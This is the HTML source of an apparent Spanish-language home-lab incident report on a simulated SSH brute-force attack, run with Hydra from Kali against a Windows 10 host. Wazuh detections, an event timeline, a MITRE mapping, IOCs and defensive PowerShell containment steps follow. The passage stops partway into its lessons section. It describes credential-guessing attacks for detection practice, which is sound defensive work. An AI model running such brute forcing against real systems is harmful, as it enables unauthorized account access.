

<file: case-files/home-lab-case-w01.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>CASE-W01 — SSH Brute Force & Account Lockout</title>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Inter:wght@400;500;600&display=swap" rel="stylesheet"/>
  <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;700&family=Syne:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="icon" type="image/x-icon" href="../img/favicon.ico">
    <link rel="stylesheet" href="../style.css">
  <style>
    :root {
      --bg:        #0a0e14;
      --surface:   #0f1520;
      --border:    #1e2d40;
      --accent:    #00aaff;
      --accent2:   #ff4444;
      --accent3:   #00ff88;
      --text:      #c9d4e0;
      --text-dim:  #5a6a7e;
      --mono:      'Share Tech Mono', monospace;
      --sans:      'Inter', sans-serif;
    }

    * { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      background: var(--bg);
      color: var(--text);
      font-family: var(--sans);
      font-size: 15px;
      line-height: 1.7;
      padding: 40px 20px 80px;
    }

    .wrapper {
      max-width: 900px;
      margin: 0 auto;
    }

    /* ── HEADER ── */
    .case-header {
      border-left: 3px solid var(--accent);
      padding-left: 20px;
      margin-bottom: 40px;
    }

    .campaign-tag {
      font-family: var(--mono);
      font-size: 11px;
      color: var(--accent);
      letter-spacing: 0.12em;
      text-transform: uppercase;
      margin-bottom: 8px;
    }

    .campaign-tag a {
      color: var(--accent);
      text-decoration: none;
      border-bottom: 1px dashed var(--accent);
    }

    h1 {
      font-family: var(--mono);
      font-size: 26px;
      color: #fff;
      margin-bottom: 10px;
    }

    .case-id {
      font-family: var(--mono);
      font-size: 13px;
      color: var(--text-dim);
    }

    /* ── BADGES ── */
    .badges {
      display: flex;
      flex-wrap: wrap;
      gap: 10px;
      margin: 20px 0 36px;
    }

    .badge {
      font-family: var(--mono);
      font-size: 11px;
      padding: 4px 12px;
      border-radius: 2px;
      letter-spacing: 0.08em;
      text-transform: uppercase;
    }

    .badge-high    { background: rgba(255,68,68,0.12);  color: var(--accent2); border: 1px solid rgba(255,68,68,0.3); }
    .badge-blue    { background: rgba(0,170,255,0.08);  color: var(--accent);  border: 1px solid rgba(0,170,255,0.25); }
    .badge-green   { background: rgba(0,255,136,0.08);  color: var(--accent3); border: 1px solid rgba(0,255,136,0.25); }
    .badge-gray    { background: rgba(90,106,126,0.15); color: var(--text-dim);border: 1px solid rgba(90,106,126,0.3); }

    /* ── SECTIONS ── */
    .section {
      margin-bottom: 40px;
    }

    h2 {
      font-family: var(--mono);
      font-size: 13px;
      color: var(--accent);
      letter-spacing: 0.15em;
      text-transform: uppercase;
      margin-bottom: 16px;
      padding-bottom: 6px;
      border-bottom: 1px solid var(--border);
    }

    p {
      color: var(--text);
      margin-bottom: 12px;
    }

    /* ── META GRID ── */
    .meta-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 12px;
    }

    @media (max-width: 600px) {
      .meta-grid { grid-template-columns: 1fr; }
    }

    .meta-item {
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: 4px;
      padding: 12px 16px;
    }

    .meta-label {
      font-family: var(--mono);
      font-size: 10px;
      color: var(--text-dim);
      letter-spacing: 0.1em;
      text-transform: uppercase;
      margin-bottom: 4px;
    }

    .meta-value {
      font-family: var(--mono);
      font-size: 13px;
      color: #fff;
    }

    /* ── EVIDENCE TABLE ── */
    .table-wrap {
      overflow-x: auto;
    }

    table {
      width: 100%;
      border-collapse: collapse;
      font-size: 13px;
    }

    thead th {
      font-family: var(--mono);
      font-size: 10px;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      color: var(--text-dim);
      padding: 10px 14px;
      text-align: left;
      border-bottom: 1px solid var(--border);
      background: var(--surface);
    }

    tbody td {
      padding: 10px 14px;
      border-bottom: 1px solid rgba(30,45,64,0.5);
      font-family: var(--mono);
      font-size: 12px;
      color: var(--text);
      vertical-align: top;
    }

    tbody tr:hover td {
      background: rgba(0,170,255,0.03);
    }

    .eid {
      color: var(--accent);
      white-space: nowrap;
    }

    .rule-id {
      color: var(--accent3);
    }

    .sev-high   { color: var(--accent2); }
    .sev-medium { color: #ffaa00; }
    .sev-low    { color: var(--accent3); }

    /* ── TIMELINE ── */
    .timeline {
      position: relative;
      padding-left: 28px;
    }

    .timeline::before {
      content: '';
      position: absolute;
      left: 6px;
      top: 6px;
      bottom: 6px;
      width: 1px;
      background: var(--border);
    }

    .tl-item {
      position: relative;
      margin-bottom: 20px;
    }

    .tl-item::before {
      content: '';
      position: absolute;
      left: -25px;
      top: 6px;
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: var(--accent);
      border: 2px solid var(--bg);
    }

    .tl-item.alert::before { background: var(--accent2); }
    .tl-item.lockout::before { background: #ffaa00; }

    .tl-time {
      font-family: var(--mono);
      font-size: 11px;
      color: var(--text-dim);
      margin-bottom: 2px;
    }

    .tl-desc {
      font-size: 14px;
      color: var(--text);
    }

    .tl-detail {
      font-family: var(--mono);
      font-size: 11px;
      color: var(--text-dim);
      margin-top: 2px;
    }

    /* ── MITRE TABLE ── */
    .mitre-grid {
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
      gap: 10px;
    }

    .mitre-card {
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: 4px;
      padding: 14px;
    }

    .mitre-tactic {
      font-family: var(--mono);
      font-size: 10px;
      color: var(--text-dim);
      text-transform: uppercase;
      letter-spacing: 0.1em;
      margin-bottom: 4px;
    }

    .mitre-id {
      font-family: var(--mono);
      font-size: 13px;
      color: var(--accent);
      margin-bottom: 2px;
    }

    .mitre-name {
      font-size: 13px;
      color: var(--text);
    }

    /* ── IOC TABLE ── */
    .ioc-tag {
      display: inline-block;
      font-family: var(--mono);
      font-size: 11px;
      padding: 2px 8px;
      border-radius: 2px;
      background: rgba(0,170,255,0.08);
      color: var(--accent);
      border: 1px solid rgba(0,170,255,0.2);
      margin-right: 4px;
    }

    /* ── CODE BLOCK ── */
    .code-block {
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: 4px;
      padding: 16px 20px;
      font-family: var(--mono);
      font-size: 12px;
      color: var(--text);
      overflow-x: auto;
      margin-bottom: 16px;
    }

    .code-block .comment { color: var(--text-dim); }
    .code-block .key     { color: var(--accent); }
    .code-block .val     { color: var(--accent3); }

    /* ── ALERT BOX ── */
    .alert-box {
      background: rgba(255,68,68,0.06);
      border: 1px solid rgba(255,68,68,0.25);
      border-left: 3px solid var(--accent2);
      border-radius: 4px;
      padding: 14px 18px;
      margin-bottom: 16px;
      font-size: 14px;
    }

    .info-box {
      background: rgba(0,170,255,0.05);
      border: 1px solid rgba(0,170,255,0.2);
      border-left: 3px solid var(--accent);
      border-radius: 4px;
      padding: 14px 18px;
      margin-bottom: 16px;
      font-size: 14px;
    }

    /* ── EVIDENCE IMAGE ── */
    .evidence-img {
      width: 100%;
      border: 1px solid var(--border);
      border-radius: 4px;
      margin-top: 12px;
    }

    .img-caption {
      font-family: var(--mono);
      font-size: 11px;
      color: var(--text-dim);
      margin-top: 8px;
      text-align: center;
    }

    /* ── LESSON ── */
    .lesson-item {
      display: flex;
      gap: 12px;
      margin-bottom: 14px;
      align-items: flex-start;
    }

    .lesson-num {
      font-family: var(--mono);
      font-size: 11px;
      color: var(--accent);
      background: rgba(0,170,255,0.08);
      border: 1px solid rgba(0,170,255,0.2);
      padding: 2px 8px;
      border-radius: 2px;
      white-space: nowrap;
      margin-top: 2px;
    }

    /* ── CAMPAIGN NAV ── */
    .campaign-nav {
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: 4px;
      padding: 16px 20px;
      margin-top: 48px;
    }

    .campaign-nav-title {
      font-family: var(--mono);
      font-size: 10px;
      color: var(--text-dim);
      text-transform: uppercase;
      letter-spacing: 0.12em;
      margin-bottom: 12px;
    }

    .campaign-nav-grid {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
    }

    .nav-case {
      font-family: var(--mono);
      font-size: 12px;
      padding: 5px 12px;
      border-radius: 2px;
      border: 1px solid var(--border);
      color: var(--text-dim);
      text-decoration: none;
      transition: all 0.15s;
    }

    .nav-case.active {
      border-color: var(--accent);
      color: var(--accent);
      background: rgba(0,170,255,0.06);
    }

    .nav-case:hover:not(.active) {
      border-color: rgba(90,106,126,0.6);
      color: var(--text);
    }

    hr.divider {
      border: none;
      border-top: 1px solid var(--border);
      margin: 36px 0;
    }
  </style>
</head>
<body>
<div class="wrapper">

  <!-- HEADER -->
  <div class="case-header">
    <div class="campaign-tag">
      Campaña: Windows Endpoint Attack Simulation — Fase 1 de 9 &nbsp;|&nbsp;
      <a href="../index.html#projects">← Volver al portfolio</a>
    </div>
    <h1>SSH Brute Force &amp; Account Lockout</h1>
    <div class="case-id">CASE-W01 &nbsp;·&nbsp; Jun 11, 2026 &nbsp;·&nbsp; Home Lab — Wazuh + Sysmon</div>
  </div>

  <!-- BADGES -->
  <div class="badges">
    <span class="badge badge-high">Severidad: High</span>
    <span class="badge badge-blue">SSH / Port 22</span>
    <span class="badge badge-blue">Brute Force</span>
    <span class="badge badge-green">Resuelto</span>
    <span class="badge badge-gray">Windows 10 Home</span>
    <span class="badge badge-gray">Wazuh 4.7.5</span>
    <span class="badge badge-gray">Sysmon v15.20</span>
  </div>

  <!-- RESUMEN -->
  <div class="section">
    <h2>Resumen del Incidente</h2>
    <p>
      Se detectó un ataque de fuerza bruta contra el servicio SSH (puerto 22) del endpoint
      <strong>DESKTOP-CC2O1S4</strong> (192.168.0.103). El atacante, desde
      <strong>192.168.0.108</strong> (Kali Linux), lanzó múltiples intentos de autenticación
      en un lapso de aproximadamente 11 segundos usando la herramienta Hydra con un diccionario
      de contraseñas. Windows activó la política de bloqueo de cuenta (Event 4740) tras superar
      el umbral de fallos. Wazuh capturó la secuencia completa: fallos de autenticación (4625),
      bloqueo de cuenta (4740) y logins exitosos posteriores (4624 Logon Type 3).
    </p>
    <p>
      La correlación de la IP fuente del atacante no fue posible directamente desde los eventos
      4625 del Security Log, ya que OpenSSH en Windows no popula el campo
      <em>Dirección de red de origen</em>. La atribución fue confirmada mediante el canal
      <strong>OpenSSH/Operational</strong> en el Event Viewer de la máquina víctima.
    </p>
  </div>

  <!-- META -->
  <div class="section">
    <h2>Información del Caso</h2>
    <div class="meta-grid">
      <div class="meta-item">
        <div class="meta-label">Máquina Víctima</div>
        <div class="meta-value">DESKTOP-CC2O1S4</div>
      </div>
      <div class="meta-item">
        <div class="meta-label">IP Víctima</div>
        <div class="meta-value">192.168.0.103</div>
      </div>
      <div class="meta-item">
        <div class="meta-label">IP Atacante</div>
        <div class="meta-value">192.168.0.108 (Kali Linux)</div>
      </div>
      <div class="meta-item">
        <div class="meta-label">Vector de Ataque</div>
        <div class="meta-value">SSH — Puerto 22</div>
      </div>
      <div class="meta-item">
        <div class="meta-label">Herramienta Usada</div>
        <div class="meta-value">Hydra (diccionario)</div>
      </div>
      <div class="meta-item">
        <div class="meta-label">Duración del Ataque</div>
        <div class="meta-value">~11 segundos</div>
      </div>
      <div class="meta-item">
        <div class="meta-label">Usuario Objetivo</div>
        <div class="meta-value">jose (cuenta local)</div>
      </div>
      <div class="meta-item">
        <div class="meta-label">Resultado</div>
        <div class="meta-value">Cuenta bloqueada (4740)</div>
      </div>
    </div>
  </div>

  <hr class="divider"/>

  <!-- EVIDENCIA -->
  <div class="section">
    <h2>Tabla de Evidencia</h2>
    <div class="table-wrap">
      <table>
        <thead>
          <tr>
            <th>Timestamp</th>
            <th>Event ID</th>
            <th>Regla Wazuh</th>
            <th>Nivel</th>
            <th>Descripción</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td>20:32:27.869</td>
            <td class="eid">4625</td>
            <td class="rule-id">60122</td>
            <td class="sev-medium">5</td>
            <td>Logon failure — primer bloque de fallos masivos</td>
          </tr>
          <tr>
            <td>20:32:27.883</td>
            <td class="eid">4625</td>
            <td class="rule-id">60122</td>
            <td class="sev-medium">5</td>
            <td>Logon failure — intentos consecutivos (hydra)</td>
          </tr>
          <tr>
            <td>20:32:27.899</td>
            <td class="eid">4625</td>
            <td class="rule-id">60122</td>
            <td class="sev-medium">5</td>
            <td>Logon failure — intentos consecutivos (hydra)</td>
          </tr>
          <tr>
            <td>20:32:27.916</td>
            <td class="eid">4625</td>
            <td class="rule-id">60122</td>
            <td class="sev-medium">5</td>
            <td>Logon failure — intentos consecutivos (hydra)</td>
          </tr>
          <tr>
            <td>20:32:27.931</td>
            <td class="eid">4625</td>
            <td class="rule-id">60122</td>
            <td class="sev-medium">5</td>
            <td>Logon failure — intentos consecutivos (hydra)</td>
          </tr>
          <tr>
            <td>20:32:27.950</td>
            <td class="eid">4625</td>
            <td class="rule-id">60122</td>
            <td class="sev-medium">5</td>
            <td>Logon failure — intentos consecutivos (hydra)</td>
          </tr>
          <tr>
            <td><strong>20:32:28.856</strong></td>
            <td class="eid" style="color:#ffaa00">4740</td>
            <td class="rule-id" style="color:#ffaa00">60115</td>
            <td class="sev-high">9</td>
            <td><strong>⚠ Cuenta bloqueada — umbral de fallos superado</strong></td>
          </tr>
          <tr>
            <td>20:32:28.868</td>
            <td class="eid">4625</td>
            <td class="rule-id">60122</td>
            <td class="sev-medium">5</td>
            <td>Logon failure — intentos continúan post-lockout</td>
          </tr>
          <tr>
            <td>20:32:36.478</td>
            <td class="eid" style="color:var(--accent3)">4624</td>
            <td class="rule-id" style="color:var(--accent3)">60106</td>
            <td class="sev-low">3</td>
            <td>Login exitoso — Logon Type 3 (red), usuario jose, via sshd.exe</td>
          </tr>
          <tr>
            <td>20:32:37.299</td>
            <td class="eid">4625</td>
            <td class="rule-id">60122</td>
            <td class="sev-medium">5</td>
            <td>Logon failure — último intento registrado</td>
          </tr>
        </tbody>
      </table>
    </div>
  </div>

  <!-- EVIDENCIA VISUAL -->
  <div class="section">
    <h2>Evidencia Visual</h2>
    <img src="../img/home-lab-w01.webp" alt="Ataque de fuerza bruta en curso — Hydra en Kali, tail de Wazuh en Zorin, PowerShell en HP x360" class="evidence-img"/>
    <div class="img-caption">
      Fig. 1 — Captura en tiempo real del ataque. Izquierda: Wazuh tail mostrando eventos 4625 en tiempo real.
      Centro: Hydra corriendo en Kali Linux (192.168.0.108). Derecha: PowerShell en la máquina víctima HP x360 (192.168.0.103).
    </div>
  </div>

  <hr class="divider"/>

  <!-- TIMELINE -->
  <div class="section">
    <h2>Timeline del Ataque</h2>
    <div class="timeline">

      <div class="tl-item">
        <div class="tl-time">20:32:26 — 20:32:27</div>
        <div class="tl-desc">Sesión SSH legítima activa desde Zorin (192.168.0.105)</div>
        <div class="tl-detail">4624 Logon Type 3 — usuario jose — proceso sshd.exe</div>
      </div>

      <div class="tl-item alert">
        <div class="tl-time">20:32:27.869 — 20:32:28.868</div>
        <div class="tl-desc">Inicio del ataque de fuerza bruta desde Kali (192.168.0.108)</div>
        <div class="tl-detail">Múltiples 4625 consecutivos — subStatus 0xC0000064 (usuario no existe) / 0xC000006A (contraseña incorrecta) — Hydra vía SSH puerto 22</div>
      </div>

      <div class="tl-item lockout">
        <div class="tl-time">20:32:28.856</div>
        <div class="tl-desc">Windows activa bloqueo de cuenta — Event 4740</div>
        <div class="tl-detail">Wazuh regla 60115 nivel 9 — umbral de intentos fallidos superado — cuenta jose bloqueada</div>
      </div>

      <div class="tl-item alert">
        <div class="tl-time">20:32:28.868 — 20:32:37.299</div>
        <div class="tl-desc">Hydra continúa intentos post-lockout</div>
        <div class="tl-detail">4625 continúan registrándose — atacante no detecta el lockout inmediatamente</div>
      </div>

      <div class="tl-item">
        <div class="tl-time">20:32:36.478</div>
        <div class="tl-desc">Login exitoso registrado — 4624 Logon Type 3</div>
        <div class="tl-detail">targetUserName: jose — proceso sshd.exe — sesión SSH preexistente de Zorin (no del atacante)</div>
      </div>

    </div>
  </div>

  <hr class="divider"/>

  <!-- MITRE -->
  <div class="section">
    <h2>MITRE ATT&amp;CK Mapping</h2>
    <div class="mitre-grid">
      <div class="mitre-card">
        <div class="mitre-tactic">Credential Access</div>
        <div class="mitre-id">T1110.001</div>
        <div class="mitre-name">Brute Force: Password Guessing</div>
      </div>
      <div class="mitre-card">
        <div class="mitre-tactic">Initial Access</div>
        <div class="mitre-id">T1078</div>
        <div class="mitre-name">Valid Accounts</div>
      </div>
      <div class="mitre-card">
        <div class="mitre-tactic">Impact</div>
        <div class="mitre-id">T1531</div>
        <div class="mitre-name">Account Access Removal (lockout)</div>
      </div>
      <div class="mitre-card">
        <div class="mitre-tactic">Discovery</div>
        <div class="mitre-id">T1046</div>
        <div class="mitre-name">Network Service Discovery (puerto 22 expuesto)</div>
      </div>
    </div>
  </div>

  <!-- IOCs -->
  <div class="section">
    <h2>Indicadores de Compromiso (IOCs)</h2>
    <div class="table-wrap">
      <table>
        <thead>
          <tr>
            <th>Tipo</th>
            <th>Valor</th>
            <th>Contexto</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><span class="ioc-tag">IP</span></td>
            <td>192.168.0.108</td>
            <td>IP atacante — Kali Linux — fuente del brute force</td>
          </tr>
          <tr>
            <td><span class="ioc-tag">Puerto</span></td>
            <td>TCP/22</td>
            <td>Servicio SSH expuesto en la víctima</td>
          </tr>
          <tr>
            <td><span class="ioc-tag">Usuario</span></td>
            <td>jose</td>
            <td>Cuenta objetivo del ataque — bloqueada tras múltiples fallos</td>
          </tr>
          <tr>
            <td><span class="ioc-tag">Proceso</span></td>
            <td>sshd.exe</td>
            <td>C:\Windows\System32\OpenSSH\sshd.exe — proceso que gestiona la autenticación</td>
          </tr>
          <tr>
            <td><span class="ioc-tag">Status</span></td>
            <td>0xC000006D</td>
            <td>Error de autenticación — credenciales inválidas</td>
          </tr>
          <tr>
            <td><span class="ioc-tag">SubStatus</span></td>
            <td>0xC0000064</td>
            <td>Usuario no existe en el sistema</td>
          </tr>
        </tbody>
      </table>
    </div>
  </div>

  <hr class="divider"/>

  <!-- ACCIONES TOMADAS -->
  <div class="section">
    <h2>Acciones Tomadas</h2>

    <div class="alert-box">
      <strong>Detección:</strong> Wazuh generó alertas nivel 5 por múltiples 4625 consecutivos (regla 60122)
      y alerta nivel 9 por bloqueo de cuenta (regla 60115 — Event 4740).
    </div>

    <div class="info-box">
      <strong>Análisis:</strong> Se correlacionaron los eventos 4625, 4740 y 4624 por timestamp
      para reconstruir la secuencia del ataque. La IP fuente fue confirmada mediante el canal
      OpenSSH/Operational del Event Viewer en la máquina víctima, ya que el Security Log de Windows
      no popula el campo <em>Dirección de red de origen</em> en eventos SSH.
    </div>

    <p>
      <strong>Contención simulada:</strong> En un entorno de producción se recomendarían las
      siguientes acciones inmediatas:
    </p>

    <div class="code-block">
# Bloquear IP atacante via Windows Firewall
New-NetFirewallRule -DisplayName "Block Attacker" -Direction Inbound `
  -RemoteAddress 192.168.0.108 -Action Block

# Desbloquear cuenta tras investigación
net user jose /active:yes

# Revisar intentos desde OpenSSH Operational log
Get-WinEvent -LogName "OpenSSH/Operational" | `
  Where-Object {$_.Message -like "*192.168.0.108*"} | `
  Format-List TimeCreated, Message
    </div>
  </div>

  <!-- LIMITACIONES TÉCNICAS -->
  <div class="section">
    <h2>Limitaciones Técnicas Identificadas</h2>
    <div class="info-box">
      <strong>OpenSSH en Windows no registra IP fuente en Security Log:</strong> Los eventos
      4625 generados por OpenSSH no populan el campo <em>Dirección de red de origen</em>,
      a diferencia de lo que ocurre con autenticación SMB o RDP. La correlación de IP atacante
      requiere fuentes adicionales: canal OpenSSH/Operational, logs de firewall perimetral,
      o NetFlow. Este es el comportamiento real del sistema, no una limitación del lab.
    </div>
  </div>

  <!-- LECCIONES APRENDIDAS -->
  <div class="section">
    <h2>Lecciones Aprendidas</h2>

    <div class="lesson-item">
      <span class="lesson-num">01</span>
